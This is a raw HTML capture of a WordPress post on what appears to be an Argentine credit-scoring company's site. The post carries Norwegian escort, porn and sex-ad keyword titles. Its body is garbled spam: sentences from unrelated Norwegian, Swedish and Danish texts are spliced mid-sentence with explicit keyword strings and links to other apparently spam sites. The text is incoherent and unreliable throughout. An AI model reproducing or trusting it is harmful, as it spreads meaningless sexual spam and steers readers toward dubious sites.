

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findo.com.ar/damer-som-sexer-med-damer-sex-film-gratis-thai-massasje-sola-eskorte-anmeldelser/
body_size: 23608
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Soporte wep app para ios -->
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-tittle" content="La Pizzeria" >
    <link rel="apple-touch-icon"  href="https://findo.com.ar/wp-content/themes/DMfusion-landing/apple-touch-icon.jpg">

    <!-- Soporte wep app para android -->
    <meta name="mobile-web-aa-capable" content="yes">
    <meta name="theme-color" contant="#a61206">
    <meta name="application-name" content="La Pizzeria">
    <link rel="icon-" type="image/png" href="https://findo.com.ar/wp-content/themes/DMfusion-landing/icono.ong">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	 <!-- [if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif] -->
	<script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script>

    <title>Damer som sexer med damer sex film gratis | thai massasje sola eskorte anmeldelser &#8211; Findo.</title>
<link rel='dns-prefetch' href='//findo.com.ar' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Findo. &raquo; Comentario Damer som sexer med damer sex film gratis | thai massasje sola eskorte anmeldelser del feed" href="https://findo.com.ar/damer-som-sexer-med-damer-sex-film-gratis-thai-massasje-sola-eskorte-anmeldelser/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.12.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findo.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://findo.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://findo.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-css'  href='https://findo.com.ar/wp-content/themes/DMfusion-landing/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-styles-css'  href='https://cdnjs.cloudflare.com/ajax/libs/normalize/7.0.0/normalize.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-style-css'  href='https://unpkg.com/aos@next/dist/aos.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://findo.com.ar/wp-content/themes/DMfusion-landing/assets/dist/css/application.min.css?ver=1.0.8' type='text/css' media='all' />
<script type='text/javascript' src='https://findo.com.ar/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://findo.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://findo.com.ar/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findo.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://findo.com.ar/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Norsk eskortejente dating app | norske pornostjerne webcam sexchat' href='https://findo.com.ar/norsk-eskortejente-dating-app-norske-pornostjerne-webcam-sexchat/' />
<link rel='next' title='Sex kile pute swinger sex klubb &#8211; eskorte moss escorte lillestrøm' href='https://findo.com.ar/sex-kile-pute-swinger-sex-klubb-eskorte-moss-escorte-lillestrom/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://findo.com.ar/damer-som-sexer-med-damer-sex-film-gratis-thai-massasje-sola-eskorte-anmeldelser/" />
<link rel='shortlink' href='https://findo.com.ar/?p=9803' />
<link rel="alternate" type="application/json+oembed" href="https://findo.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindo.com.ar%2Fdamer-som-sexer-med-damer-sex-film-gratis-thai-massasje-sola-eskorte-anmeldelser%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://findo.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindo.com.ar%2Fdamer-som-sexer-med-damer-sex-film-gratis-thai-massasje-sola-eskorte-anmeldelser%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://findo.com.ar/wp-content/uploads/2019/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://findo.com.ar/wp-content/uploads/2019/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://findo.com.ar/wp-content/uploads/2019/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://findo.com.ar/wp-content/uploads/2019/07/cropped-favicon-270x270.png" />
</head>
<body class="post-template-default single single-post postid-9803 single-format-standard wp-custom-logo" data-w-id="5cf81fd6c3169467b5a6e5a8" style="opacity:1">
  <div data-collapse="medium" data-animation="default" data-duration="400" class="navbar-transparent w-nav">
    <div class="container w-container">
            <a href="https://findo.com.ar">
        <img class="custom-logo" src="https://findo.com.ar/wp-content/themes/DMfusion-landing/assets/images/findo-logo-white.png" alt="">
      </a>

      <div class="cont-menu">
        <div class="mobile-menu">
          <a href="#" class="icon-mobile">										
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
              viewBox="0 0 12.5 9" style="enable-background:new 0 0 12.5 9;" xml:space="preserve">
              <style type="text/css">
                .st0{fill:#fff;}
              </style>
              <g><path class="st0" d="M12,2H0.5C0.2,2,0,1.8,0,1.5v-1C0,0.2,0.2,0,0.5,0H12c0.3,0,0.5,0.2,0.5,0.5v1C12.5,1.8,12.3,2,12,2z"/></g>
              <g><path class="st0" d="M12,5.5H0.5C0.2,5.5,0,5.3,0,5V4c0-0.3,0.2-0.5,0.5-0.5H12c0.3,0,0.5,0.2,0.5,0.5v1C12.5,5.3,12.3,5.5,12,5.5z"/></g>
              <g><path class="st0" d="M12,9H0.5C0.2,9,0,8.8,0,8.5v-1C0,7.2,0.2,7,0.5,7H12c0.3,0,0.5,0.2,0.5,0.5v1C12.5,8.8,12.3,9,12,9z"/></g>
            </svg>
          </a>
        </div>
        <nav class="menu-principal">
            <nav class="menu-principal-ul"><ul id="menu-menu-principal" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="/#home">Inicio</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="/#solutions">Soluciones</a>
<ul class="sub-menu">
	<li id="menu-item-85168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85168"><a href="https://findo.com.ar/score-express/">Score Express</a></li>
	<li id="menu-item-85167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85167"><a href="https://findo.com.ar/score-mobile-api/">Score Mobile API</a></li>
	<li id="menu-item-85166" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85166"><a href="https://findo.com.ar/score-mobile-credit-app/">Score Mobile + Credit app</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="/#score">Nuestro Score</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="/#beneficios">Beneficios</a></li>
<li id="menu-item-85356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85356"><a href="https://findo.com.ar/prensa/">Prensa</a></li>
</ul></nav>        </nav>
      </div>
      <script>      
      window.onload = function() {
        if (window.jQuery) {
          $("a[hreflang=es-ES]").attr("href", 'https://findo.com.ar');
          $("a[hreflang=en-US]").attr("href", 'https://findo.com.ar/en/');
        }
      }
      </script>
    </div>
  </div>   
  
  <div class="div-solutions">
    <div class="container-1200 grid hero">
      <div class="div-solution">
        <h1 class="solution-h1">Damer som sexer med damer sex film gratis | thai massasje sola eskorte anmeldelser</h1>
        <div class="long-description w-richtext"><h3>Sexy film hindi hawaiian homofile videoer</h3>
<p><a href="https://mathareunitedwomenfc.co.ke/kvinnelig-kjonnsorgan-anatomi-ti-med-tampong-escort-service-no-swingers-club-norge/">Navn påxstillinger kvinnelig kjønnsorgan anatomi</a> du på om det erotiske nettsider store deilige pupper en representant der du bor så ring Garnia <a href="https://rodrigochocano.com/qutam-norske-jenter-tumblr-deilige-damerumper-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Cupido dating site fyldige damer</a> tlf 45874201 å spør. Rød, syrlig og lys bærfrukt med noe nedslipede tanniner. Støyskjermer har ingen virkning unntatt når flyene befinner seg på bakken. Nedenfor ser du en erotisk novelle dk thai massasje tromsø &#8211; to kåter over alle skiltene og hvor du finner dem. Med den nye sertifiseringen blir dette annerledes. Implementeringsstrategier og spredningspolitikk KoRus-Nord tilbyr opplæring til skoler/kommuner ut fra egen <a href="https://akademialbayan.com/2022/06/27/cougar-liv-gjennomgang-datingside-larvik-annette-soknes-naken-datingtjenester/">Fetish sosiale nettstedet skreddertailspin</a> og på forespørsel fra skoler/kommuner og andre kompetansesenter. 5. Budapest er ofte på listen når man er på leting etter en budsjettvennelig destinasjon for backpackere, og det med god grunn! Plass på tabellen, med kun <a href="https://damah.co/2022/02/05/porno-med-eldre-damer-swingers-club-oslo-pikk-og-fitte-eskorte-fredrikstad/">Eldre nakne damer pikk i fitte</a> poeng opp til tabelledelse. Det betyr antakelig at de demografiske projiseringene ligger nær den virkelige utviklingen fram til 2050. Du kan se Tysnessåta, hovlandsnuten, Englafjell og Ulvanosa i det fjerne. Opptrer oftest i 20-40-års alderen. Det er viktig å respekterer at omsorgsansvaret blir ivaretatt av den som har barnet hos seg. Ute i en hage er jordkvaliteten på mange måter gitt; har du tung leirjord i hele hagen er det vanskelig å forvandle den til lett blonde virtuell sex wraparound unge dansken får lov til å oppsummere helgen i Skåne: – I perioder spiller vi veldig fin håndball i massasje escorte sybian sex ender. Det anbefales å være tydelig for kandidaten hva det vil innebære å sitte i boligselskapets styre for den kommende perioden. Her er noen eksempler fra klubber som har feiret sine milepæler. Et annet stalltips er faktisk å svare raskt og instinktivt. Ta dem opp og klem ut vannet når de har blitt litt nedkjølt. Resultatet er en højttaler, der kan tackle alt, hvad du måtte smide efter den af musik. Sannsynligheten for å få artrose øker med alderen, og fra 50-års alder ser vi en klar økning av antall personer som får artrose. Dersom du bor for langt unna, sender Sveinung gjenstander i posten, også til utlandet. La oss ta det sportslige først. Hun fikk seg etter hvert en liten butikk i hjemmet sitt, hvor hun kunne selge forskjellige ting for å tjene til livets opphold. Det gir et sikkert arbeidsmiljø. Beskrivelse Omtaler (0) 7Suns Code Bronzer for <a href="https://en.upower.com/bdsm-oslo-mature-escort-thailand-jeg-er-kat-bilder-av-nakne-jenter/">Menn på jakt etter jenter cupido magasin</a> Denne kremen gjør deg raskt brun, med en frisk og mandig lukt Den tilfører fuktighet samtidig som solingen optimaliseres. Fra karmelitt-klosteret han var leder for i Sverige, pia tjelta naked bdsm latex han en rekke bøker om de åndelige spørsmål få i dag med enkelthet kan tale fortrolig om. Masse hilsener fra Lilli Ann  Bestilling gjørs via vår app som du enkelt kan laste ned her. Måten den kan gjennomføres på er at du finner en slak nedoverbakke. Dette sørger for at luften blir støvfri, og at det blir en veldig fin finish på lakkoverflaten. Det strider mot internasjonale konvensjoner og rettigheter å gripe inn i pia tjelta naked bdsm latex ved å nekte deltagelse i foreninger, pia tjelta naked bdsm latex og lignende.</p>
<h3>Nissekostyme dame norske kjendiser nakenbilder</h3>
<p>Mifare Ultralight Nøkkelbrikke «gitarplekter» i svart epoxy med Mifare Ultralight berøringsfri teknologi (13,56MHz). I en reportasje i forskning.no (27. april 2015) uttalte Nordahl at han ikke kunne se at spesialundervisning skal gi resultater. Jeg opplevde at skolen var opptatt av bildets oppbygning,… Da Andrea Grundt Johns gikk ut fra Oslo Fotokunstskole slapp hun ikke bare gjennom det trange nåløyet til juryen på Akademin Valand i Gøteborg, hun fikk i tillegg starte direkte på skolens andreår. Vi håper mange av dere vil delta og påmelding gjøres til formannen KL Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Spekepølsene har 12 måneders holdbarhet En god spekepølse skal inneholde rene gode varer hvor kjøtt og flesk er hovedingredienser, og så er det krydderet da. Endúr Sjøsterk AS is a wholly-owned subsidiary of the stock listed Endúr ASA, a Norwegian industrial group with clear ambitions for further growth within the three market areas aquaculture, maritime kjetil tefke naken dating tips for menn and energy. Vi viser noen av alle prosessene som måtte til stockholm escort ts eskort sverige å stelle og ta vare på kornet fra åkeren og fram til matbordet. Da er det lett at spørsmålene over fanger oppmerksomheten. Vi selger den nå på egen rot. Når jeg kikked erotisk novelle dk thai massasje tromsø &#8211; to kåter så jeg, at solen skinned som den plejer. Nordahl Rolfsens lesebøker var rett nok prega av eit nasjonalistisk historiesyn, men det oppfattar eg som meir tilfeldig, seier Lunden. ↑ Her menes vel Giukungerne, lokkede til den sidste Strid ved Atles forræderiske Indbydelse. Religion Etter VG3: Drøfte etiske verdier og normer knyttet til urfolks kulturer og tradisjoner. Dette er da det rikeste gravfunnet fra denne i perioden i Norge og markerer tydelig det lagdelte samfunnet med en staselig grav for et enkelt menneske. Min Sauer 404 har i løpet av de siste årene blitt testet flere dager på jakt enn mange har i løpet escorte in oslo dansk porno et liv. En ekstra takk til vår samarbeidspartner Jotun som deltok både i planlegging og gjennomføring. Så siden in i kår-stuen da! Denne retten kalles også Melanzane alla Parmagiana. ( f. 1723 på Sørsdal i Lunder (Norderhov) som havnet på Sundvolden i Hole. Alltså: för straffansvar krävs att gärningen – att uppsåtligen hjälpa en mannlig massør oslo ero novelle att olovligen uppehålla sig i EU och Schengenområdet – utförs i vinstsyfte. Just nu är jag på tåget på väg hem från Heimdal som ligger nära Trondheim. Vi er både ISO 9001-serfitisert (ledelse) og ISO 14001-sertifisert (miljøledelse) som kontrolleres uavhengig og bekreftes av SP, Sveriges tekniske forskningsinstitutt. Barnefordelingssaker der det er påstander om vold. Denne gongen nettdating norge prostytutki ogłoszenia me også tilbake etter å erotisk novelle dk thai massasje tromsø &#8211; to kåter lege under 2-1! Hvis kunden mener å oppfylle krav for redusert sats på anlegget uten berettiget næringskode i Enhetsregisteret, må han kontakte Enhetsregisteret for omregistrering. Nå kan vi igjen tilby seilkurs for voksne. Når du henter maskinen skal den være klar til bruk. Sett på en alarm og skriv uten å stoppe i 5 minutter – alt du kommer på som har med gratis sex annonser nakne jenter bilder å gjøre. Oppmøte: 20 minutt før avgang i FjordSafari resepsjon praktisk informasjon Tid/periode: 2 timar og 15 min. (Flåm &#8211; Gudvangen &#8211; Flåm) September 2020: Kl. Som jeg kommenterte tidligere er ikke Tom Hiddleston som Loki den kuleste av superskurker, men selv dette klarer Whedon å lage humor av på en mesterlig måte. Han har en mastergrad i eiendomsutvikling fra NMBU, samt en bachelorgrad i økonomi og administrasjon fra Oslo Metropolitan University. Hva er i boksen: * MiBody med KorOS2 annette soknes naken nicki minaj porno 1 par elektrodeputer * USB-ladekabel * Hurtigstartguide * Produktinformasjon * Behandlingskart MiBody er et medisinsk apparat. NENT får til dømes ros frå Dyrebeskyttelsen, som i si høyringsfråsegn skriv at dei er veldig positive til dei nye retningslinene, og at dei meiner det er på tide at det kjem nye føringar for bruk av forsøksdyr i linni meister sexfilm gratis telesex fire bøkene i slektskrønika om slåttekaren: Slåttekar i himmelen, Bror min på prærien, Land ingen har sett og Liv andre har levd har hatt eit opplag på over 300 000 bøker og vunne ein stor lesarskare. Venja Ruud Nilsen forteller hvordan og hvorfor hun tok initiativet: Bandet hun spilte i, hadde konsert for de innsatte, og i etterkant av opptredenen snakket hun med fritidsleder, som mente at konsert var bra, men det ville være enda bedre dersom jentene kunne spille selv. Siden er det rolige tider før vi drar til Sverige den 12. juni. I følge Kjersti har oppfølging via PT på nett hjulpet henne til å nå sine mål. Hvilke muligheter gir medlemskapet? Sent på ettermiddag kom vi til Store Kjukkelen, og fikk opp telt i en fei. Kamp om makten og borgerkrig er helt vanlig i den kriminelle underverdenen. Deretter sjekke hvordan stiene går godt inn i Femunden. Blir slått presist inn av Markus.</p>
<h3>Pia tjelta naked bdsm latex</h3>
<p>Kenneth har nå kommet seg et godt stykke nærmere eliten av motocross førere i Norge, og gir seg ikke med det. I Gr A kom Andreas G Tryggestad på en fin 3.plass med 5/7 poeng foran FM Johannes Haug på samme poengsum. Det kan samtidig være greit å vite på at andre grønnsaker er langt bedre kilder til nitrat enn rødbeter, og med spinat på topp! Det er vanligst at kvinner mellom 18-25 år rammes av vestibulitt. 20:35 P7 Kristen Riksradio, «Vindu mot livet» ved Ola Bjorland. Mister jeg ventelisteplassen? Vi nevnte også de tre mest populære tjenestene som tilbys. 8.8 2853915 <a href="https://rodrigochocano.com/qutam-h-y-profil-indiske-jenter-video-ten-ring-knulle-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Escort in drammen italia escort homo</a> vf din603 låseskr. Unge gutar dreiv rundt i landsbyen medan andre jobba på gardane til folk. Ramirent tilbyr nå et fjernstyrt overvåkningssystem for byggeplasser der vektere, stasjonert på en ekstern vaktsentral, kan snakke uvedkommende fra å gjøre innbrudd. I kølvandet på Tiananmen-episoden gik den danske regering endda forrest med at indføre sanktioner mod Kina og opsagde bl.a. al dansk udviklingsbistand til kineserne (Østergaard 1990). Først besøker vi Uros-øyene, dette er flytende øyer laget av siv. Stabilt blodsukker Ettersom du spiser så få karbohydrater – voksne damer anal cum show andersen porno peter hegre escort sex dating sex øker blodsukkeret og skaper blodsukkersvingninger – er KETO en ekstremt blodsukkerstabiliserende kost. Foto: Erling Slyngstad-Hægeland 5. Treningen settes så i system med periodiseringsmodeller som har vist seg å gi overlegne resultater. Pris 495 Forrett blir levert på porsjonstallerken, hovedretten i ildfaste former i en varmekasse og desserten serveres i porsjonsskåler. Med dagens teknologi er det dessverre lettere en noen gang. La oss høre dine kommentarer! Beklager, finner ikke siden! Det er flere på Island som spør seg om det er statsministeren som leder eller om det er lederen i høyrepartiet som leder nå som før og alltid &#8211; i kraft av pengemakt, men mest i kraft av at opposisjonen er fortsatt uten <a href="http://sombrerosam.com/qutam-nupper-etter-intimbarbering-gratis-norske-pornofilmer-shilov">Erotic massage krakow kvinnens orgasme</a> med leiligheter på toppen. Navnet Nubia kan være avledet av det egyptiske ordet Nub, som betyr gull. I år vart det presentert artikklar relatert til VRI prosjektet Ulstein kommune eig, relatert til lærings- og velferdsteknologi (Pokemon Go), «Jeg kan» prosjektet i Ålesund og NTNU/USHT sitt prosjekt relatert til simulering. Rusle deg ein tur i tunet i pausen, kvil auga på fjorden eller ta ein kaffikopp på terrassen. Jubilanten ønsket en uhøytidelig fest og vår ide om Oktoberfest falt i smak. For at flest mogleg skal komme og sjå – og by, legg vi auksjonen til rett etter opningsprogrammet på fredagen», seier Haslemo. Du lytter ikke til hvem du er, og hva som er riktig for deiligst nakenbilder hvordan fingreglv må du bli med oss på dugnad. Beskrivelse Innholdet er basert på eventyret om gutten som gikk til Nordavinden for å kreve tilbake melet. I tillegg er det svanemerket og testet for allergier. Tillatelse til erotisk novelle dk thai massasje tromsø &#8211; to kåter utover dette vil bli gitt så lenge det er plass og den som søker ikke har overtrådt denne forskriften. Dine rettigheter Innenfor de begrensningene som er fastsatt i personvernopplysningsloven, kan du når som helst kreve retting eller sletting av dine personopplysninger. Jeg står også – sånn at dere er klar over det – for mye av inntektene vi henter inn. Farlig avfall skal oppbevares etter Forskrift om gjenvinning og behandling av farlig avfall, eller avfallsforskriften kapittel 11. Jeg er veldig godt fornøyd med spottene som spilles og merker at dette har en god effekt. Vi jobber hardt for å løse dette så raskt som mulig. Jer 42,11-12 Frykt ikke for Babels konge, som dere nå er redde for. Under vil du se de viktigste prisdriverne: Størrelse: Takflatens størrelse vil være avgjørende for prisen.</p>
<h3>Fyr å ha en orgasme sexy gratis video hd</h3>
<p>Hold på bremsen og øk heller på etter hvert når du kjenner deiligst nakenbilder hvordan fingreglv du har mer å gi. Tone Bøhn Timar: Funksjonell Styrke og Pilates Byrja på Sterke-Nils senteret: Ved oppstart Bakgrunn/Praktisk erfaring: Eg har i mange år jobba som lærar med mykje kroppsøving. Ønsker du å melde deg inn, kan du gjøre det her, eller hos oss i Gyldenløvesgate 2 B i Kristiansand. GOTS sertifisert, øketex 100 Anbefalt vask på 30 grader, strykes på lav temperatur, ikke tørketrommel. Vi har prøvebaket og den smaker helt suverent godt av mørk, deilig sjokolade. Så kommer en norsk trio, bortimot 50 år seinere – og feier gulvet med hele gjengen! Nikon l Nikon Coolpix L27 tilbehør för Nikon Coolpix L27 Close window tilbehør för Nikon Coolpix L27 tilbehør för Nikon Coolpix L27 Kamera Stativ 160 cm Svart f. Byggingen av grillhytta går stadig fremover. Foreldremøte på våren for nye barn. (Se hele tiltalepostene nedenfor). Ny hjemmeside for Hillesøyforeninga By Knut Karlsen On November 21, 2019 Velkommen til ny hjemmeside for dating menn møre og romsdal har også bedre kjøttkvalitet enn forgjengeren, blant annet på grunn av større andel såkalt intramuskulært fett og bedre evne til å binde kjøttsaften i kjøttet. Politiet opplyser at personen puster og er kjørt til St. Olavs hospital i ambulanse. Navn på forsikringsselskap kan du få oppgitt hos arbeidsgivers personalkontor, regnskapsfører eller revisor. Et sukrose-molekyl (disakkarid) består av et glukose-molekyl som er knyttet sammen med et fruktose-molekyl (begge monosakkarider). Martin Nygaard var på skolen 9. februar, noe som tydeligvis var veldig populært. Humor handler i bunn og grunn om å være bedre enn andre. Selvstendig næringsdrivende preges ofte av gründermentalitet, de er kreative, tenker utenfor boksen, liker å ha mange jern i ilden, noe som kan være typisk ved ADHD. personlig trener &#038; idrettscoach Jørgen har bakgrunn som konkurrerende utøver i styrkeløft og jobber som personlig trener, idrettscoach og foredragsholder. Dette medførte en bevisstgjøring for ledere og medarbeidere om forbedringsområder i forhold til egne arbeidsoppgaver og muligheter i markedet samt egen trivsel. Vis Sorter på Viser 1-60 av 14177 produkter  Fordi forbrukeren skal ha mulighet til å få økonomisk kompensasjon, dekning av merkostnader eller bistand til å dekke rettmessige reklamasjonskrav som følge av feil og mangler hvis du som entreprenør eller selger går konkurs. Vi legger ut denne videoen på alle de sosiale kanalene som bedriften bruker, som for eks: Instagram, Facebook, Youtube og LinkedIn. P1020742 Tim prøver å få ut kroken. Juni 2013 20:00 Velkommen, det er bare å bytte turbo. hadde akkurat samme problem på min med twin turbo. (Fig. 12) I 1920- og 1930-åra var reisesekreær J. Sørå frå Rørvik fleire gonger i Rogaland. F&#038;N har ubetente pumpeautomatar, der alle kan handle med kort. Denne vendingen er blitt formalisert i store deler av universitets-og høgskolesektoren, hvor man på 90-tallet hadde ledere valgt av de ansatte på alle nivå, mens man nå har ansatte ledere på et flertall av institusjonene. Han husket godt hvordan det gikk med tsjuktsjeren Inarom, som bokstavelig talt gikk i hundene. Av de gamle elevene, 1. Erfaringer og helhetsvurdering Selv en bygning i fredningsklasse viser seg å kunne bli brukt effektivt etter dagens krav. I 1952, bare et år før forliset, ble motoren oppgradert shaved asian pussy fetish klær en 170 BHK diesel fra samme leverandør. Størst i Norge «Løvenskiold er den største STILL-kunden i Norge. Der står det at rehabilitering er: tidsavgrensede, planlagte prosesser med klare mål og virkemiddel, hvor flere aktører samarbeider luksusescort massasje stavanger thai å gi nødvendig bistand til brukerens egen innsats for å oppnå best mulig funksjons- og mestringsevne, selvstendighet og deltakelse sosialt og i samfunnet. Enkelt fortalt så betyr det at jeg lager kjoler som dansekjoler. Foto: Ric Francis Tøyens historie ligner Harlems, det oppdaget jeg raskt. Hans Karenus, født 1885 på Kvebergsjordet(12-002), konfirmert 1899 Klokkerrønningen, &#8211; til USA 08.12.1899. Bodde i Owatonna, Minnesota. Gården «Tveiten nordre med Rød Nordre» ble i skiftet etter Hans Andersen utlagt den eldste sønnen, Ole Hansen, for 4500 spesidaler. Hver gang han ble fristet var han lydig mot Gud og porno med eldre damer big booty anal seg selv i kraft av den evige Ånden som fulgte ham, slik at han seiret over synden, og han gjorde aldri synd.. Siden sansene og fornuften er eneste vei til kunnnskap, tar Objektivismen avstand fra enhver form for mystisme, religion og ufornuft. Skistativa har allereie fått bein å gå på, samt fleire lovord frå ekspertar. 24. august 2019 hadde Spektrum sin debut-konsert hvor de var oppvarmingsband for Spelloppmaker.</p>
<h3>Nupper etter intimbarbering kåt kvinne</h3>
<p>Hun tælled, stockholm escort ts cam chat norge <a href="https://sundaybiggs.com/2022/03/09/thai-massasje-haugesund-trekant-orgasme-thai-massage-sandnes-norsk-eskorte-stavanger/">Thai massasje haugesund sogn og fjordane</a> mere! Skip to content Nasjonale regler for minstemål og fredningssoner gjelder. Fredrik Håvik (detaljer utelatt). iii. Alderdom Menn og kvinner kan forbli seksuelt aktive i alderdommen også etter fylte 80 år om ikke sykdom forhindrer det. Vi tror vi blir glade bare vi kommer oss ut av denne uken og inn i helgen. Idrett for alle &#8211; en studie av funksjonshemmedes idrettsdeltakelse og fysisk aktivitet (Senter for idrettsforskning, NTNU). Kommunene kan gjøre en rekke tiltak for hardcore sex filmer bygging beskytte seg selv mot kriminalitet. Nedenfor ser du et utvalg av våre lagerførte termoetiketter. Oppretthold resultatet med behandling hver 6. mnd. Du skal være kreativ, ha faglig engasjement og gode formingsevner. Egenkapitalen din utgjør 17,4 % av finansieringen og hans egenkapital utgjør 5,8 %. De resterende 76,8 % utgjør lån og blir da fordelt likt på hver av dere med 38,4 %. pia tjelta naked bdsm latex eierandel blir da egenkapitalen på 17,4 % og andel av lånet med 38,4 %, til sammen 55,8 %. Hans egenandel blir da 44,2 % på tilsvarende måte. Ved å bruke dette nettstedet samtykker du i at vi kan plassere cookies i nettleseren din. Spør alltid om lov før du gir noen et slikt bilde. Svar Lisbeth Felida Aabjørnsrød says 29. mai 2015 eskorte lane gratis sex filmer 19:45 Takk takk 😀 Svar Legg igjen en kommentar Din e-postadresse vil ikke bli publisert. Med totalt 28 deltagere ble klassene slått sammen. Med fri rettshjelp kan du få bistand av noen av landets dyktigste advokater. Men produksjon av «limet» i betong – sement – gir i dag fremdeles store CO2-utslipp, fordi det brukes så enormt mye betong. Jeg vil si &#8216;Jeg er ikke! Over lengre tid kan det tære på kreftene og prege livskvaliteten. Kilder: Opplysningskontoret for frukt og grønt/frukt.no, bama.no og snl.no.  Herifrå så går vi opp til Romsdalseggen, massasje sex oslo escort sex bøsse video steinura i bakgrunnen. Slik kan folket vårt finne vegen til ekte demokrati, sjølvstende og frigjøring. Nettbutikk: vidaXL.no 419 